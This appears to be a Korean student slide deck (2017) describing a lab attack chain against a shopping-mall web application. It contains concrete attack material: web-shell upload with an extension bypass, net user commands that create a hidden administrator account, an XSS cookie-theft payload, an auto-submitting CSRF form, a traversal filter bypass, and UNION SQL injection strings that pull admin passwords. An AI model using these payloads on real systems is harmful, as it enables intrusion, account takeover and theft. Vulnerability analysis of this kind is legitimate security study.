Slide 1

쇼핑몰 APT 공격과 취약점 분석
김시운 · 황성윤 · 전제현 | 2017.11

Slide 2
목차
1 서론
2 본론
1-1 APT 개요
1-2 시나리오
1-3 Check List
2-1 서버 탐색
2-2 관리자 계정 획득
2-3 XSS
2-4 CSRF
2-5 세션관리 취약점
2-6 파일 업로드/다운로드
2-7 SQL 인젝션
3 결론
3-1 Check List
3-2 결론
쇼핑몰 APT 공격과 취약점 분석

Slide 3
APT 개요
서론
쇼핑몰 APT 공격과 취약점 분석

Slide 4

APT란?
1-1
Advanced Persistent Threats(지능적 지속 위협)
지능적인 방법을 사용해서 지속적으로 특정 대상을 공격하는 것을 말한다.
APT 공격은 과거의 불특정 다수를 노렸던 공격과는 달리 하나의 대상을 목표로 정한 후에, 내부로 침입을 성공할 때까지 다양한 IT 기술과 공격방식을 기반으로 여러 보안 위협을 생산하여 공격을 멈추지 않는 것이 특징이기 때문에 굉장히 위험한 공격이다.
4

Slide 5
시나리오
서론
쇼핑몰 APT 공격과 취약점 분석

Slide 6
시나리오
1-2
처음 받은 IP주소를 통해 쇼핑몰을 찾는다.
1차 서버에서 2차 서버(쇼핑몰)를 찾은 후 취약점 진단 & 분석
제공받은 공인 IP주소를 통해 1차 서버 포트 스캔
WebShell 업로드 시도 및 2차 서버 탐색
2차 서버 접속 후 포트 스캔
포트 포워딩
해당 사이트내 취약점 탐색
6

Slide 7
CHECK LIST
1-3
구분 | 진단 항목 | 진단 항목 설명
1 | 초기 비밀번호 설정 | SQL 서버 초기 비밀번호 변경 확인
2 | XSS | 스크립트로 이용한 공격
3 | CSRF | 스크립트로 이용한 공격
4 | 세션관리 취약점 | URL 점핑을 통한 공격
5 | 민감데이터 노출 | 쿠키 변조 및 도움을 통한 타 사용자 위장 공격
6 | 보안설정오류 | 파일을 다운로드하여 시스템을 공격
 |  | 파일을 업로드하여 시스템을 공격
8 | SQL Injection | SQL 쿼리문을 입력하여 로그인 우회 및 DB열람을 하는 공격
7

Slide 8
1. 서버 탐색
본론
쇼핑몰 APT 공격과 취약점 분석

Slide 9

서버 탐색
2-1
처음 받은 IP주소를 통해 쇼핑몰을 찾는다.
1차 서버에서 2차 서버(쇼핑몰)를 찾은 후 취약점 진단 & 분석
9

Slide 10

서버 탐색
2-1
찾은 포트를 통해 1차 서버를 찾음.
10

Slide 11


서버 탐색
2-1
파일 업로드 실패시
exe파일 등록 -> 파일 업로드 경로 찾음
C:\APM_Setup\htdocs\upload.php on line 8
11

Slide 12


서버 탐색
2-1
r57.php파일을 aaa.exe.php로 변경 후 등록
찾아낸 업로드 파일 경로를 통해 WebShell 실행
12

Slide 13

서버 탐색
2-1
일정시간이 지나면 업로드 폴더 내 파일 모두 삭제가 됨
업로드 폴더 밖에서 디렉토리 생성 후 재 업로드
13

Slide 14

서버 탐색
2-1
net user 111 123 /add
net localgroup administrators 111
net user 111 /active:yes
14

Slide 15


서버 탐색
2-1
15

Slide 16

서버 탐색
2-1
원격 접속된 서버 안에서 SuperScan으로 사설IP 확인
16

Slide 17

서버 탐색
2-1
Nmap을 사용해 찾은 사설 IP의 열린 포트를 찾음.
17

Slide 18

서버 탐색
2-1
WINDOW7에서는 접속이 안된다
18

Slide 19

서버 탐색
2-1
SocketTunnel을 사용해 112포트로 연결해준다
19

Slide 20

서버 탐색
2-1
2차 서버에 접속 성공
20

Slide 21
2. 관리자 계정 획득
본론
쇼핑몰 APT 공격과 취약점 분석

Slide 22

관리자 권한 획득
2-2
Blind Sql Injection을 통해서 알아내는 방법도 있지만,
‘구글 해킹’을 통해서도 얼마든지 알 수 있다.
MySql 기본경로 접속 시도 후 초기설정값 입력 시도.
초기 설정 값 그대로여서 보안상의 구멍이 드러났다.
22

Slide 23


관리자 권한 획득
2-2
DATABASE구조 확인 및 mysql 테이블 확인
Show databases
Use mysql;
Show tabales;
23

Slide 24

관리자 권한 획득
2-2
Mysql 데이터베이스 안의 wiztable_main에서 관리자 정보 획득
24

Slide 25


관리자 권한 획득
2-2
방금 전 알아낸 정보로 관리자 계정 로그인
25

Slide 26

관리자 권한 획득
2-2
파일 업로드시 base64로 인코딩 하여 저장 되는것을 확인
26

Slide 27


관리자 권한 획득
2-2
위즈몰 회원 정보 확인 & 변경 가능
27

Slide 28


관리자 권한 획득
2-2
위즈몰 상품 정보 확인 & 가격 변경 가능
28

Slide 29
3. XSS
본론
쇼핑몰 APT 공격과 취약점 분석

Slide 30


XSS
2-3
게시판에 HTML태그 적용되는지 확인
Script구문 작성 후 확인 위해 게시물 클릭
<script>alert("test")</script>
30

Slide 31

XSS
2-3
XSS 게시물 작성
해당 게시물 관리자가 클릭
쿠키값
17-11-07 17:15:04
PHPSESSID=64351540422cb4277af0e1ce4ecd9fd6;
phpMyAdmin=54eb8e7d6a07aedd41b0759dfc36a695;
ShopListNo=12; CART_CODE=150995092528;
usersession=64351540422cb4277af0e1ce4ecd9fd6;
MODIFY=15_board01_root
31

Slide 32

XSS
2-3
로그인 전
32

Slide 33

XSS
2-3
로그인 전 쿠키값
33

Slide 34

XSS
2-3
쿠키값 대입
34

Slide 35

XSS
2-3
로그인 성공
35

Slide 36
4. CSRF
본론
쇼핑몰 APT 공격과 취약점 분석

Slide 37

CSRF
2-4
일반계정으로 로그인 후 게시물 클릭
37

Slide 38
CSRF
2-4
CSRF 게시물 작성
<body onload="document.csrf.submit();">
<form name="csrf"
action=“host 주소”
/malladmin/main.php" method="POST">
<input type="hidden"
name="ID" value="admin"> //관리자이름
<input type="hidden"
name="PASS" value="test1324"> // 바꿀 패스워드
<input type="hidden"
name="PASS1" value="test1324"> //바꿀 패스워드 확인
<input type="hidden"
name="menushow" value="menu1">
……
38

Slide 39

CSRF
2-4
관리자 페이지 접속 성공
39

Slide 40
5. 세션관리 취약점
본론
쇼핑몰 APT 공격과 취약점 분석

Slide 41


세션관리 취약점
2-5
로그인
게시물 클릭 후 주소창 확인
http://118.41.28.135:112/wizboard.php?getdata=
QklEPWJvYXJkMDEmR0lEPXJvb3QmYWRtaW5tb2
RlPSZvcHRpb25tb2RlPSZjYXRlZ29yeT0mbW9kZT12
aWV3JlVJRD0xMDImc2VhcmNoX3Rlcm09JlNFQVJ
DSFRJVExFPSZzZWFyY2hrZXl3b3JkPQ==
41

Slide 42

세션관리 취약점
2-5
게시물 수정 누를 시 주소창 확인
http://118.41.28.135:112/wizboard.php?BID=board01&GID=
root&mode=modify&adminmode=&optionmode=&UID=54&cp=
&category=
42

Slide 43

세션관리 취약점
2-5
게시물 번호 수정 시 타 게시물도 수정 가능
43

Slide 44


세션관리 취약점
2-5
일반 계정 로그인
http://118.41.28.135:112/lib/ajax.admin.php?smode=
in_point&userid=계정ID&point=100000&content=&type=point
44

Slide 45


세션관리 취약점
2-5
적용 성공
포인트 검증 위해 결제 시도
45

Slide 46

세션관리 취약점
2-5
결제 성공
46

Slide 47
6. 파일 업로드 / 다운로드
본론
쇼핑몰 APT 공격과 취약점 분석

Slide 48
File Download 취약점
2-6
Why?
주 원인
절대 경로 - 개발자 실수
상대 경로 - 어플리케이션 취약점
문제 발생시,
Directory Traversal 등에 의해 다른 위치에 있는 파일도 다운로드 가능
Source code 파일이나, backup 파일 등 다운로드 가능
윈도우의 경우 : ../../../../../boot.ini
../를 지우는 보안을 해 두면
..././..././ 다음과 같이 검색을 하면
../가 지워지고 결국 ../../../가 남게 된다.
48

Slide 49


File Download 취약점
2-6
임의 파일 하나를 업로드
파일 다운로드 주소 확인
http://118.41.28.135:112/wizboard/download.php?filename=
YWFhLmV4ZS5QaFA=&UID=101&BID=board01&GID=root
aaa.exe.PhP
49

Slide 50


File Download 취약점
2-6
Paros의 Spider를 이용한 경로 확인
config/wizboard/table/root/board01/updir/게시글번호
50

Slide 51
File Download 취약점
2-6
boot.Ini파일 다운 시도
상대경로 이용해 작성
http://118.41.28.135:112/wizboard/download.php?filename=
.../..//..../..//..../..//..../..//..../..//..../..//..../..//..../..//..../..//..../..//
boot.ini&UID=45&BID=board01&GID=root
51

Slide 52

File Download 취약점
2-6
boot.Ini파일 다운 시도
파일 확인 시
52

Slide 53
7. SQL 인젝션
본론
쇼핑몰 APT 공격과 취약점 분석

Slide 54




SQL 인젝션
2-7
관리자, 메인, 배송정보 페이지 방어가 된 것을 확인
54

Slide 55
SQL 인젝션
2-7
Error Based SQL Injection
오류메시지를 통해 테이블 구조를
알아내기 위한 과정
' 앞에 \가 붙는 것을 확인 가능. 필터 적용 중임을 알 수 있다.
55

Slide 56

SQL 인젝션
2-7
/lib/ajax.board.php?smode=getreple&gid=root&bid=board02
union select AdminName, Pass from Wiztable_main%23
취약점 경로 두 곳에
SQL 쿼리문을 삽입해
관리자의 계정을 탈취
/wizboard/skin/sandle_photo/print.php?GID=root&BID=board02
union select 1, 2, 3, 4, 5, 6, 7, adminname, 9, 0, pass,
12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26
from wiztable_main%23
56

Slide 57
결론
Chapter 4
쇼핑몰 APT 공격과 취약점 분석

Slide 58
결론
4
쇼핑몰 관리자 계정
